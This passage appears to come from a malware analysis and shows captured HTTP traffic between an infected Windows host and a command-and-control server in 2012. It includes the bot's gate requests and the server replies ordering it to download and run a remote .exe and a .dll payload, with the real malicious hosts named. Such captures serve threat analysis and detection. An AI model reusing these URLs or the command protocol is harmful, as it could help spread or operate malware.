 GET /forum/index.php?r=gate&id=8&group=sp28&debug=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
Host: quebecstreet2412.ru
HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Thu, 28 Jun 2012 20:38:18 GMT
Content-Type: text/html
Content-Length: 46
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding
Request Message
c=run&u=http://www.bikeinsu.com/images/ppd.exeGET /forum/index.php?
r=gate&id=&group=sp28&debug=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
Host: quebecstreet2412.ru
HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Thu, 28 Jun 2012 20:39:12 GMT
Content-Type: text/html
Content-Length: 78
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding
C&C Server Reply Message
c=rdl&u=http://quebecstreet2412.ru/forum/get/p3.dll.crp&a=0&k=00001040&n=psdll